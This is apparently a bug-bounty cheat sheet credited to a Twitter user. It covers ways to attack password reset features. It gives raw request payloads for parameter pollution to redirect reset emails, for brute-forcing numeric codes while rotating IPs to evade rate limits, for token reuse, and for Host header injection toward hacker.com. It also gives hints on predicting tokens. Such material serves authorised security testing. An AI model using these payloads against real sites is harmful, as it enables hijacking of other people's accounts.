 Testing Password Reset Functionalities
@hussein98d on Twitter
1) Include your mail as a second parameter (you might receive the reset link):
POST /reset
[...]
email=victim@tld.xyz&email=hacker@tld.xyz
2) Brute force reset token if it is numeric. You can use IP Rotator on Burpsuite
to bypass rate limit in case it's IP based :
POST /reset
[...]
email=victim@tld.xyz&code=$BRUTE$
3) Try to use your reset token on target's account:
POST /reset
[...]
email=victim@tld.xyz&code=$YOUR-TOKEN$
4) Host header injection ; change website.com to hacker.com (victim might receive the reset link with
your host instead of the original website's)
POST /reset
Host: hacker.com
[...]
5) Try to figure out how the tokens are generated . Exemples can be:
-Generated based on TimeStamp
-Generated based on the ID of the user
-Generated based on the email of the user